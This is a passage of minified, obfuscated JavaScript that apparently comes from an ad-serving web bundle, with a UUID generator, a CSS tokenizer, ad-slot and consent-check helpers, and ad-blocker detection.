0!==o||0!=(o=t[r(3010)]-e[r(3010)])||i||0!==(o=m(t[r(747)],e[r(747)]))||0!=(o=t[r(2387)]-e[r(2387)])||0!=(o=t[r(2832)]-e[r(2832)])?o:m(t[r(2085)],e[r(2085)])},e[n(2945)]=function(t,e,i){const r=n;var o=t[r(3010)]-e[r(3010)];return 0!==o||i||0!==(o=m(t[r(747)],e[r(747)]))||0!=(o=t[r(2387)]-e[r(2387)])||0!=(o=t[r(2832)]-e[r(2832)])?o:m(t[r(2085)],e[r(2085)])},e[n(189)]=function(t,e){const i=n;var r=t[i(2883)]-e[i(2883)];return 0!==r||0!=(r=t[i(3010)]-e[i(3010)])||0!==(r=m(t[i(747)],e[i(747)]))||0!=(r=t[i(2387)]-e[i(2387)])||0!=(r=t[i(2832)]-e[i(2832)])?r:m(t[i(2085)],e[i(2085)])},e[n(1511)]=function(t){const e=n;return JSON[e(673)](t[e(535)](/^\)]}'[^\n]*\n/,""))},e[n(1546)]=function(t,e,i){const r=n;if(e=e||"",t&&("/"!==t[t[r(275)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),i){var a=o(i);if(!a)throw new Error(r(2366));if(a[r(2811)]){var c=a[r(2811)][r(228)]("/");c>=0&&(a[r(2811)]=a[r(2811)][r(1940)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function i(t){const e=a1i;return(i=e(1802)==typeof Symbol&&e(2776)==typeof Symbol[e(288)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1802)==typeof Symbol&&t[n(1703)]===Symbol&&t!==Symbol[n(198)]?n(2776):typeof t})(t)}function r(t,e,n){const r=a1i;return o=function(t){const e=a1i;if(e(3104)!=i(t)||!t)return t;var n=t[Symbol[e(2898)]];if(void 0!==n){var r=n[e(3060)](t,e(197));if(e(3104)!=i(r))return r;throw new TypeError(e(363))}return String(t)}(e),(e=r(2776)==i(o)?o:o+"")in t?Object[r(986)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{A:()=>r});const r={randomUUID:i(1455)!=typeof crypto&&crypto[i(1486)]&&crypto[i(1486)][i(911)](crypto)}},7638:(t,e,n)=>{"use strict";let i;n.d(e,{A:()=>o});const r=new Uint8Array(16);function o(){const t=a1i;if(!i){if(t(1455)==typeof crypto||!crypto[t(390)])throw new Error(t(698));i=crypto[t(390)][t(911)](crypto)}return i(r)}},1746:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{k:()=>o});const r=[];for(let t=0;t<256;++t)r[i(1851)]((t+256)[i(1523)](16)[i(2253)](1));function o(t,e=0){const n=i;return(r[t[e+0]]+r[t[e+1]]+r[t[e+2]]+r[t[e+3]]+"-"+r[t[e+4]]+r[t[e+5]]+"-"+r[t[e+6]]+r[t[e+7]]+"-"+r[t[e+8]]+r[t[e+9]]+"-"+r[t[e+10]]+r[t[e+11]]+r[t[e+12]]+r[t[e+13]]+r[t[e+14]]+r[t[e+15]])[n(1012)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var i=n(7056),r=n(7638),o=n(1746);const s=function(t,e,n){const s=a1i;if(i.A[s(1486)]&&!e&&!t)return i.A[s(1486)]();const a=(t=t||{})[s(1509)]||(t[s(1697)]||r.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},i={};function g(t){const e=a1i;var n=i[t];if(void 0!==n)return n[e(968)];var r=i[t]={exports:{}};return O[t](r,r[e(968)],g),r[e(968)]}g.d=(t,e)=>{const n=a1i;for(var i in e)g.o(e,i)&&!g.o(t,i)&&Object[n(986)](t,i,{enumerable:!0,get:e[i]})},g.g=function(){const t=a1i;if(t(3104)==typeof globalThis)return globalThis;try{return this||new Function(t(1612))()}catch(e){if(t(3104)==typeof window)return window}}(),g.o=(t,e)=>Object[Ey(198)][Ey(594)][Ey(3060)](t,e),g.r=t=>{const e=Ey;e(1455)!=typeof Symbol&&Symbol[e(1478)]&&Object[e(986)](t,Symbol[e(1478)],{value:e(877)}),Object[e(986)](t,e(1982),{value:!0})};var f={};(()=>{"use strict";const t=Ey;var e={};g.r(e),g.d(e,{safe:()=>Qe,spec:()=>Ye});var n={};g.r(n),g.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Qn,length:()=>Xn,resolution:()=>Gn,semitones:()=>ti,time:()=>Yn});var i={};g.r(i),g.d(i,{getTrace:()=>Li,isKeyword:()=>Ii,isProperty:()=>Pi,isType:()=>Oi});var r={};g.r(r),g.d(r,{generate:()=>pr,name:()=>ur,parse:()=>hr,structure:()=>dr});var o={};g.r(o),g.d(o,{generate:()=>yr,name:()=>gr,parse:()=>vr,structure:()=>wr,walkContext:()=>br});var s={};g.r(s),g.d(s,{generate:()=>zr,name:()=>xr,parse:()=>_r,structure:()=>Ar,walkContext:()=>kr});var a={};g.r(a),g.d(a,{generate:()=>Ur,name:()=>Or,parse:()=>Ir,structure:()=>Pr});var c={};g.r(c),g.d(c,{generate:()=>Xr,name:()=>qr,parse:()=>Zr,structure:()=>Vr,walkContext:()=>Br});var l={};g.r(l),g.d(l,{generate:()=>Gr,name:()=>Jr,parse:()=>Qr,structure:()=>Yr});var u={};g.r(u),g.d(u,{generate:()=>eo,name:()=>Kr,parse:()=>to,structure:()=>$r});var d={};g.r(d),g.d(d,{generate:()=>oo,name:()=>no,parse:()=>ro,structure:()=>io});var h={};g.r(h),g.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var p={};g.r(p),g.d(p,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var m={};g.r(m),g.d(m,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var f={};g.r(f),g.d(f,{generate:()=>jo,name:()=>Eo,parse:()=>Co,structure:()=>Mo});var b={};g.r(b),g.d(b,{generate:()=>Xo,name:()=>qo,parse:()=>Zo,structure:()=>Vo,walkContext:()=>Bo});var w={};g.r(w),g.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};g.r(v),g.d(v,{generate:()=>os,name:()=>ns,parse:()=>rs,structure:()=>is});var y={};g.r(y),g.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};g.r(x),g.d(x,{generate:()=>fs,name:()=>ds,parse:()=>ms,structure:()=>hs});var k={};g.r(k),g.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};g.r(A),g.d(A,{generate:()=>Ns,name:()=>Ss,parse:()=>Ts,structure:()=>Ms,walkContext:()=>Es});var _={};g.r(_),g.d(_,{generate:()=>Os,name:()=>Cs,parse:()=>Ls,structure:()=>js});var z={};g.r(z),g.d(z,{generate:()=>Fs,name:()=>Is,parse:()=>Ws,structure:()=>Us,xxx:()=>Ps});var S={};g.r(S),g.d(S,{generate:()=>qs,name:()=>Rs,parse:()=>Ds,structure:()=>Hs});var E={};g.r(E),g.d(E,{generate:()=>Xs,name:()=>Bs,parse:()=>Zs,structure:()=>Vs});var M={};g.r(M),g.d(M,{generate:()=>Ks,name:()=>Ys,parse:()=>Gs,structure:()=>Qs});var T={};g.r(T),g.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};g.r(N),g.d(N,{generate:()=>sa,name:()=>ia,parse:()=>oa,structure:()=>ra});var C={};g.r(C),g.d(C,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var j={};g.r(j),g.d(j,{generate:()=>fa,name:()=>ha,parse:()=>ma,structure:()=>pa});var L={};g.r(L),g.d(L,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var O={};g.r(O),g.d(O,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var P={};g.r(P),g.d(P,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var I={};g.r(I),g.d(I,{generate:()=>Ca,name:()=>Ma,parse:()=>Na,structure:()=>Ta});var U={};g.r(U),g.d(U,{generate:()=>Pa,name:()=>ja,parse:()=>Oa,structure:()=>La});var W={};g.r(W),g.d(W,{generate:()=>Ra,name:()=>Ia,parse:()=>Fa,structure:()=>Wa,walkContext:()=>Ua});var F={};g.r(F),g.d(F,{generate:()=>Va,name:()=>Ha,parse:()=>Ba,structure:()=>qa,walkContext:()=>Da});var R={};g.r(R),g.d(R,{generate:()=>Ga,name:()=>Ja,parse:()=>Qa,structure:()=>Ya});var H={};g.r(H),g.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var D={};g.r(D),g.d(D,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var q={};g.r(q),g.d(q,{generate:()=>pc,name:()=>uc,parse:()=>hc,structure:()=>dc});var B={};g.r(B),g.d(B,{generate:()=>bc,name:()=>mc,parse:()=>gc,structure:()=>fc});var V={};g.r(V),g.d(V,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var Z={};g.r(Z),g.d(Z,{generate:()=>Nc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var X={};g.r(X),g.d(X,{generate:()=>Uc,name:()=>Lc,parse:()=>Ic,structure:()=>Pc,walkContext:()=>Oc});var J={};g.r(J),g.d(J,{generate:()=>Hc,name:()=>Wc,parse:()=>Rc,structure:()=>Fc});var Y={};g.r(Y),g.d(Y,{generate:()=>Jc,name:()=>Vc,parse:()=>Xc,structure:()=>Zc});var Q={};g.r(Q),g.d(Q,{generate:()=>ol,name:()=>nl,parse:()=>rl,structure:()=>il});var G={};g.r(G),g.d(G,{generate:()=>fl,name:()=>hl,parse:()=>ml,structure:()=>pl});var K={};g.r(K),g.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};g.r($),g.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};g.r(tt),g.d(tt,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>p,Comment:()=>m,Condition:()=>f,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>E,Identifier:()=>S,Layer:()=>M,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>C,NestingSelector:()=>j,Nth:()=>L,Number:()=>O,Operator:()=>P,Parentheses:()=>I,Percentage:()=>U,PseudoClassSelector:()=>W,PseudoElementSelector:()=>F,Ratio:()=>R,Raw:()=>H,Rule:()=>D,Scope:()=>q,Selector:()=>B,SelectorList:()=>V,String:()=>Z,StyleSheet:()=>X,SupportsDeclaration:()=>J,TypeSelector:()=>Y,UnicodeRange:()=>Q,Url:()=>G,Value:()=>K,WhiteSpace:()=>$});var et={};g.r(et),g.d(et,{AtrulePrelude:()=>El,Selector:()=>Ml,Value:()=>Nl});var nt={};g.r(nt),g.d(nt,{AnPlusB:()=>hr,Atrule:()=>vr,AtrulePrelude:()=>_r,AttributeSelector:()=>Ir,Block:()=>Zr,Brackets:()=>Qr,CDC:()=>to,CDO:()=>ro,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>Co,Declaration:()=>Zo,DeclarationList:()=>ts,Dimension:()=>rs,Feature:()=>ls,FeatureFunction:()=>ms,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Ls,Hash:()=>Ws,IdSelector:()=>Zs,Identifier:()=>Ds,Layer:()=>Gs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>ma,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Na,Percentage:()=>Oa,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>Ba,Ratio:()=>Qa,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Ic,SupportsDeclaration:()=>Rc,TypeSelector:()=>Xc,UnicodeRange:()=>rl,Url:()=>ml,Value:()=>wl,WhiteSpace:()=>Al});var it=g(9141),rt=g(9324),ot=g(222),st=g(7549),at=g(8485);class ct{constructor(t){const e=a1i;this[e(998)]=t,(0,at.A)(this,e(2233),void 0),(0,at.A)(this,e(1228),void 0),(0,at.A)(this,e(1885),void 0)}[t(820)](){this[t(3113)]()}[t(3113)](){const e=t;try{if(!this[e(998)]())return}catch(t){return t instanceof Error?st.A[e(1469)](t,e(2902)[e(2873)](t[e(2357)]),t[e(1493)]):(st.A[e(1469)](t,e(1103)[e(2873)](t[e(1523)]()),t[e(1493)]),t=new Error(t[e(1523)]())),void st.A[e(2876)](e(1500),e(1055)+t[e(1523)]())}let n=100;this[e(1228)]!==document[e(2560)][e(1494)]&&(this[e(1228)]=document[e(2560)][e(1494)],this[e(2233)]=(new Date)[e(2927)]()),this[e(1885)]!==window[e(1355)]&&(this[e(1885)]=window[e(1355)],this[e(2233)]=(new Date)[e(2927)]()),(new Date)[e(2927)]()-this[e(2233)]>6e4&&(n=1001),window[e(785)]((()=>this[e(3113)]()),n)}}var lt=g(3189),ut=g(2691),dt=g(11),ht=g(1783),pt=g(5180),mt=g(2120);const ft=function(e,n,i){const r=t;let o=arguments[r(275)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[r(735),e],["as",n],[r(1494),i]]);o&&s[r(2404)](r(1583),"");const a=document[r(2360)](r(2455));s[r(3117)](((t,e)=>a[r(332)](e,t))),document[r(545)][r(3013)](a)},gt=e=>{const n=t,i=document[n(2360)](n(2455));i[n(735)]=n(1072),i[n(1494)]=e,document[n(545)][n(3013)](i)};function bt(e,n,i){const r=t,o={getSlots:()=>e[r(880)]((t=>({id:t.id,refresh:t[r(388)][r(911)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:i};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:i},o]}var wt=g(1221);function vt(e){const n=t;return n(1839)===function(t){const e=n;try{return new URL(t)[e(267)][e(3059)](e(2117))||""}catch(t){return""}}(e)}function yt(e){const n=t,i=e[n(2266)]((t=>void 0!==t[n(2326)])),r=new Set(i[n(880)]((t=>t[n(2326)].id)));for(const t of r){const r=i[n(2266)]((e=>e[n(2326)].id===t)),o=r[n(880)]((t=>t[n(2326)][n(2702)])),s=o[n(1525)](((t,e)=>t+e),0);let a=Math[n(1509)]()*s;const c=o[n(2391)]((t=>(a-=t)<0)),l=r[n(2266)](((t,e)=>e!==c));e=e[n(2266)]((t=>!l[n(2093)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1i;window[t(1846)]&&window[t(1846)](t(1594),2,(i=>{const r=t;r(3216)!==i[r(1896)]&&!1!==i[r(2162)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=g(5466),At=g(3772),_t=g(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var i;if(st.A[n(766)](n(2195)),null!==(i=window[n(2659)])&&void 0!==i&&i[n(2935)])return;const r=window[n(2659)]||[];window[n(2659)]={push:t=>zt(t),__replaced:!0};for(const t of[...r][n(1740)]())zt(t);const o=t=>{const e=n;e(859)===t[e(478)]?t[e(1179)](...t[e(1059)]):e(1506)===t[e(478)]?t[e(1179)]():e(1129)===t[e(478)]&&t[e(1321)]()},s=window[n(2682)]||[];window[n(2682)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Et=0,Mt=1,Tt=2,Nt=3,Ct=4,jt=5,Lt=7,Ot=9,Pt=10,It=11,Ut=12,Wt=13,Ft=14,Rt=15,Ht=16,Dt=17,qt=18,Bt=19,Vt=20,Zt=21,Xt=22,Jt=23,Yt=24,Qt=25,Gt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function ie(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function re(t){return 10===t||13===t||12===t}function oe(t){return re(t)||32===t||9===t}function se(t,e){return 92===t&&!re(e)&&e!==Gt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(275)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||ie(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function pe(e,n){const i=t;return n<e[i(275)]?e[i(642)](n):0}function me(t,e,n){return 13===n&&10===pe(t,e+1)?2:1}function fe(e,n,i){let r=e[t(642)](n);return te(r)&&(r|=32),r===i}function ge(e,n,i,r){const o=t;if(i-n!==r[o(275)])return!1;if(n<0||i>e[o(275)])return!1;for(let t=n;t<i;t++){const i=r[o(642)](t-n);let s=e[o(642)](t);if(te(s)&&(s|=32),s!==i)return!1}return!0}function be(e,n){const i=t;for(;n<e[i(275)]&&oe(e[i(642)](n));n++);return n}function we(e,n){const i=t;for(;n<e[i(275)]&&Kt(e[i(642)](n));n++);return n}function ve(e,n){const i=t;if($t(pe(e,(n+=2)-1))){for(const t=Math[i(2717)](e[i(275)],n+5);n<t&&$t(pe(e,n));n++);const t=pe(e,n);oe(t)&&(n+=me(e,n,t))}return n}function ye(e,n){const i=t;for(;n<e[i(275)];n++){const t=e[i(642)](n);if(!ne(t)){if(!se(t,pe(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const i=t;let r=e[i(642)](n);if(43!==r&&45!==r||(r=e[i(642)](n+=1)),Kt(r)&&(n=we(e,n+1),r=e[i(642)](n)),46===r&&Kt(e[i(642)](n+1))&&(n=we(e,n+=2)),fe(e,n,101)){let t=0;r=e[i(642)](n+1),45!==r&&43!==r||(t=1,r=e[i(642)](n+2)),Kt(r)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const i=t;for(;n<e[i(275)];n++){const t=e[i(642)](n);if(41===t){n++;break}se(t,pe(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(275)]&&!$t(e[n(642)](0)))return e[0];let i=parseInt(e,16);return(0===i||i>=55296&&i<=57343||i>1114111)&&(i=65533),String[n(2810)](i)}const _e=[t(670),t(1035),t(1723),t(3109),t(2118),t(953),t(2416),t(496),t(2626),t(2190),t(323),t(2942),t(2174),t(1840),t(1618),t(507),t(2454),t(2382),t(1576),t(1031),t(883),t(1998),t(1655),t(553),t(1596),t(1152)];function ze(e=null,n){const i=t;return null===e||e[i(275)]<n?new Uint32Array(Math[i(2732)](n+1024,16384)):e}function Se(e){const n=t,i=e[n(747)],r=i[n(275)],o=i[n(275)]>0?le(i[n(642)](0)):0,s=ze(e[n(1060)],r),a=ze(e[n(3052)],r);let c=e[n(2380)],l=e[n(2095)];for(let t=o;t<r;t++){const e=i[n(642)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<r&&10===i[n(642)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[r]=c,a[r]=l,e[n(1060)]=s,e[n(3052)]=a,e[n(1631)]=!0}class Ee{constructor(e,n,i,r){const o=t;this[o(2292)](e,n,i,r),this[o(1060)]=null,this[o(3052)]=null}[t(2292)](e="",n=0,i=1,r=1){const o=t;this[o(747)]=e,this[o(2207)]=n,this[o(2380)]=i,this[o(2095)]=r,this[o(1631)]=!1}[t(1101)](e,n){const i=t;return this[i(1631)]||Se(this),{source:n,offset:this[i(2207)]+e,line:this[i(1060)][e],column:this[i(3052)][e]}}[t(2144)](e,n,i){const r=t;return this[r(1631)]||Se(this),{source:i,start:{offset:this[r(2207)]+e,line:this[r(1060)][e],column:this[r(3052)][e]},end:{offset:this[r(2207)]+n,line:this[r(1060)][n],column:this[r(3052)][n]}}}}const Me=16777215,Te=24,Ne=new Uint8Array(32);function Ce(t){return 0!==Ne[t]}Ne[Tt]=Xt,Ne[Zt]=Xt,Ne[Bt]=Vt,Ne[Jt]=Yt;class je{constructor(e,n){this[t(2292)](e,n)}[t(1944)](){const e=t;this[e(1641)]=!1,this[e(1365)]=-1,this[e(1119)]=0,this[e(1743)]=this[e(1578)],this[e(1513)]=this[e(1578)]}[t(2292)](e="",n=()=>{}){const i=t,r=(e=String(e||""))[i(275)],o=ze(this[i(1674)],e[i(275)]+1),s=ze(this[i(2441)],e[i(275)]+1);let a=0,c=-1,l=0,u=e[i(275)];this[i(1674)]=null,this[i(2441)]=null,s[i(375)](0),n(e,((t,e,n)=>{const i=a++;if(o[i]=t<<Te|n,-1===c&&(c=e),s[i]=u,t===l){const t=s[u];s[u]=i,u=t,l=Ne[o[t]>>Te]}else Ce(t)&&(u=i,l=Ne[t])})),o[a]=Et<<Te|r,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[i(747)]=e,this[i(1578)]=-1===c?0:c,this[i(2997)]=a,this[i(1674)]=o,this[i(2441)]=s,this[i(1944)](),this[i(1973)]()}[t(844)](e){const n=t;return(e+=this[n(1365)])<this[n(2997)]?this[n(1674)][e]>>Te:Et}[t(2850)](e){const n=t;for(let t=this[n(1365)];t<this[n(2997)];t++){const i=this[n(1674)][t]>>Te;if(i!==Wt&&i!==Qt&&0==e--)return i}return Et}[t(2199)](e){const n=t;return(e+=this[n(1365)])<this[n(2997)]?this[n(1674)][e-1]&Me:this[n(747)][n(275)]}[t(1635)](e){const n=t;for(let t=this[n(1365)];t<this[n(2997)];t++){const i=this[n(1674)][t]>>Te;if(i!==Wt&&i!==Qt&&0==e--)return t-this[n(1365)]}return Et}[t(2198)](e,n){const i=t;return(e+=this[i(1365)])<this[i(2997)]&&ge(this[i(747)],this[i(1674)][e-1]&Me,this[i(1674)][e]&Me,n)}[t(2598)](e){const n=t;return e===this[n(1365)]?this[n(1743)]:e>0?e<this[n(2997)]?this[n(1674)][e-1]&Me:this[n(1674)][this[n(2997)]]&Me:this[n(1578)]}[t(1013)](e){const n=t;return this[n(747)][n(1940)](e,this[n(1743)])}[t(2837)](e){const n=t;return this[n(2441)][this[n(1365)]]<e}[t(613)](e,n){const i=t;return n?this[i(844)](n)===Ot&&this[i(747)][i(642)](this[i(2199)](n))===e:this[i(1119)]===Ot&&this[i(747)][i(642)](this[i(1743)])===e}[t(2449)](e){const n=t;let i=this[n(1365)]+e;i<this[n(2997)]?(this[n(1365)]=i,this[n(1743)]=this[n(1674)][i-1]&Me,i=this[n(1674)][i],this[n(1119)]=i>>Te,this[n(1513)]=i&Me):(this[n(1365)]=this[n(2997)],this[n(1973)]())}[t(1973)](){const e=t;let n=this[e(1365)]+1;n<this[e(2997)]?(this[e(1365)]=n,this[e(1743)]=this[e(1513)],n=this[e(1674)][n],this[e(1119)]=n>>Te,this[e(1513)]=n&Me):(this[e(1641)]=!0,this[e(1365)]=this[e(2997)],this[e(1119)]=Et,this[e(1743)]=this[e(1513)]=this[e(747)][e(275)])}[t(1954)](){const e=t;for(;this[e(1119)]===Wt||this[e(1119)]===Qt;)this[e(1973)]()}[t(2772)](e,n){const i=t;let r=e,o=0,s=0;t:for(;r<this[i(2997)]&&(o=this[i(2441)][r],!(o<e));r++)switch(s=r>0?this[i(1674)][r-1]&Me:this[i(1578)],n(this[i(747)][i(642)](s))){case 1:break t;case 2:r++;break t;default:Ce(this[i(1674)][r]>>Te)&&(r=o)}this[i(2449)](r-this[i(1365)])}[t(1809)](e){const n=t;for(let t=0,i=this[n(1578)];t<this[n(2997)];t++){const r=i,o=this[n(1674)][t],s=o&Me;i=s,e(o>>Te,r,s,t)}}[t(630)](){const e=t,n=new Array(this[e(2997)]);return this[e(1809)](((t,i,r,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(747)][s(1940)](i,r),balance:this[s(2441)][o]}})),n}}function Le(e,n){const i=t;function r(t){return t<c?e[a1i(642)](t):0}function o(){return d=xe(e,d),ae(r(d),r(d+1),r(d+2))?(l=Ut,void(d=ye(e,d))):37===r(d)?(l=It,void d++):void(l=Pt)}function s(){const t=a1i,n=d;return d=ye(e,d),ge(e,n,d,t(1844))&&40===r(d)?(d=be(e,d+1),34===r(d)||39===r(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Lt,d=be(e,d);d<e[n(275)];d++){const t=e[n(642)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===r(d)||d>=e[n(275)]?void(d<e[n(275)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,r(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===r(d)?(l=Tt,void d++):void(l=Mt)}function a(t){const n=a1i;for(t||(t=r(d++)),l=jt;d<e[n(275)];d++){const i=e[n(642)](d);switch(he(i)){case t:return void d++;case de:if(re(i))return d+=me(e,d,i),void(l=6);break;case 92:if(d===e[n(275)]-1)break;const o=r(d+1);re(o)?d+=me(e,d+1,o):se(i,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[i(275)];let l,u=le(r(0)),d=u;for(;d<c;){const t=e[i(642)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(r(d+1))||se(r(d+1),r(d+2))?(l=Ct,d=ye(e,d+1)):(l=Ot,d++);break;case 39:a();break;case 40:l=Zt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,r(d+1),r(d+2))?o():(l=Ot,d++);break;case 44:l=qt,d++;break;case 45:ce(t,r(d+1),r(d+2))?o():45===r(d+1)&&62===r(d+2)?(l=Rt,d+=3):ae(t,r(d+1),r(d+2))?s():(l=Ot,d++);break;case 46:ce(t,r(d+1),r(d+2))?o():(l=Ot,d++);break;case 47:42===r(d+1)?(l=Qt,d=e[i(2355)]("*/",d+2),d=-1===d?e[i(275)]:d+2):(l=Ot,d++);break;case 58:l=Ht,d++;break;case 59:l=Dt,d++;break;case 60:33===r(d+1)&&45===r(d+2)&&45===r(d+3)?(l=Ft,d+=4):(l=Ot,d++);break;case 64:ae(r(d+1),r(d+2),r(d+3))?(l=Nt,d=ye(e,d+1)):(l=Ot,d++);break;case 91:l=Bt,d++;break;case 92:se(t,r(d+1))?s():(l=Ot,d++);break;case 93:l=Vt,d++;break;case 123:l=Jt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=Ot,d++}n(l,u,u=d)}}let Oe=null;class Pe{static[t(1856)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(545)]=null,this[e(2176)]=null,this[e(1353)]=null}[t(1856)](e){return Pe[t(1856)](e)}[t(2351)](e,n){const i=t;let r;return null!==Oe?(r=Oe,Oe=Oe[i(1353)],r[i(1786)]=e,r[i(1973)]=n,r[i(1353)]=this[i(1353)]):r={prev:e,next:n,cursor:this[i(1353)]},this[i(1353)]=r,r}[t(192)](){const e=t,{cursor:n}=this;this[e(1353)]=n[e(1353)],n[e(1786)]=null,n[e(1973)]=null,n[e(1353)]=Oe,Oe=n}[t(1190)](e,n,i,r){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1786)]===e&&(s[o(1786)]=n),s[o(1973)]===i&&(s[o(1973)]=r),s=s[o(1353)]}*[Symbol[t(288)]](){const e=t;for(let t=this[e(545)];null!==t;t=t[e(1973)])yield t[e(255)]}get[t(1291)](){const e=t;let n=0;for(let t=this[e(545)];null!==t;t=t[e(1973)])n++;return n}get[t(2516)](){return null===this[t(545)]}get[t(2726)](){const e=t;return this[e(545)]&&this[e(545)][e(255)]}get[t(1331)](){const e=t;return this[e(2176)]&&this[e(2176)][e(255)]}[t(1929)](e){const n=t;let i=null;this[n(545)]=null;for(let t of e){const e=Pe[n(1856)](t);null!==i?i[n(1973)]=e:this[n(545)]=e,e[n(1786)]=i,i=e}return this[n(2176)]=i,this}[t(2089)](){return[...this]}[t(948)](){return[...this]}[t(3117)](e,n=this){const i=t,r=this[i(2351)](null,this[i(545)]);for(;null!==r[i(1973)];){const t=r[i(1973)];r[i(1973)]=t[i(1973)],e[i(3060)](n,t[i(255)],t,this)}this[i(192)]()}[t(1329)](e,n=this){const i=t,r=this[i(2351)](this[i(2176)],null);for(;null!==r[i(1786)];){const t=r[i(1786)];r[i(1786)]=t[i(1786)],e[i(3060)](n,t[i(255)],t,this)}this[i(192)]()}[t(1525)](e,n,i=this){const r=t;let o,s=this[r(2351)](null,this[r(545)]),a=n;for(;null!==s[r(1973)];)o=s[r(1973)],s[r(1973)]=o[r(1973)],a=e[r(3060)](i,a,o[r(255)],o,this);return this[r(192)](),a}[t(1120)](e,n,i=this){const r=t;let o,s=this[r(2351)](this[r(2176)],null),a=n;for(;null!==s[r(1786)];)o=s[r(1786)],s[r(1786)]=o[r(1786)],a=e[r(3060)](i,a,o[r(255)],o,this);return this[r(192)](),a}[t(2265)](e,n=this){const i=t;for(let 